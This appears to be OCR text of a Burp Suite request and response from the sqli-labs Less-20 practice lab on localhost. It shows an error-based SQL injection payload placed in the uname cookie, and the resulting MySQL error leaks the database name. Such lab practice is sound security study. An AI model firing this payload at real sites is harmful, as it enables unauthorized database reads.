 Go Cancel < > Target: http://localhost ?
Request
Raw Params Headers Hex
POST /sqli/Less-20/index.php HTTP/1.1
Host: localhost
User-Agent: Mozilla/5.0 (Windows NT 6.1; Win64; x64; rv:56.0)
Gecko/20100101 Firefox/56.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 0
Referer: http://localhost/sqli/Less-20/index.php
Cookie: uname=admin' and updatexml(1,concat(0x7e,database(),0x7e),1) #
Connection: close
Upgrade-Insecure-Requests: 1
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
SQLI DUMB S
YOUR USER AGENT IS : Mozilla/5.0 (Windows NT 6.1; Win64; x64;
rv:56.0) Gecko/20100101 Firefox/56.0
YOUR IP ADDRESS IS : 127.0.0.1
DELETE YOUR COOKIE OR WAIT FOR IT TO EXPIRE
YOUR COOKIE : uname = admin' and
updatexml(1,concat(0x7e,database(),0x7e),1) # and
expires: Fri 30 Nov 2018 - 15:18:52
Issue with your mysql: XPATH syntax error: '~security~'
Done 1,159 bytes | 1,028 millis